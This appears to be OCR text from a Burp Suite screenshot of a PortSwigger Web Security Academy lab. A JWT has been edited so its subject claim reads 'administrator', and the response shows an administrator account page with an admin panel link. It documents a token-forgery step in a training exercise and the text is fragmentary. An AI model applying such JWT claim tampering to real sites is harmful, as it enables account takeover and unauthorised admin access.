 Send
Cancel
<
>
Target: https://0a3f0090042a8c53833a39f90027000e.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens \n
JWT
Serialized JWT
9zFhXvqJ_AYj5KmtQN8NANJL4ag_
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "5fc56f74-cb70-46a0-9842-96be97e7df61",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686261009
}
Format JSON
Compact JSON
Signature
69 FC A0 D0 A2 53 3B FA 2B 38 F9 53 F6 77 37 ED
7E 43 30 9B 25 4A 4D A3 25 FB F1 2A C7 03 6C AB
57 84 96 84 F0 85 2D 22 6E 58 95 40 FB 86 CB 44
3B 88 84 A1 0E A4 2A DF BB B1 94 3C 39 30 E1 46
49 E5 67 79 CC A0 68 40 23 BE 46 A5 EF 92 B6 9D
54 87 A4 90 34 F1 E0 DF 96 D0 1F 81 40 A7 6E 4E
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor \n
34 <p>Not solved</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</p>
48 <a href="/my-account?id=administrator">My
account</a><p>|</p>
49 <a href="/logout">Log out</a><p>|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>My Account</h1>
55 <div id=account-content>
56 <p>Your username is: administrator</p>
57 <p>Your email is: <span id="user-email">
admin@normal-user.net</span></p>
58 <form class="login-form" name="change-email-form"
action="/my-account/change-email" method="POST">
59 <label>Email</label>
60 <input required type="email" name="email"
value="">
61 <input required type="hidden" name="csrf"
62 <button class='button' type='submit'> Update
email </button>
63 </form>
64 </div>
65 </div>
66 </section>
67 <div class="footer-wrapper">
68 </div>
69 </div>
70 </body>
71 </html>
72
? Search... 0 matches
Inspector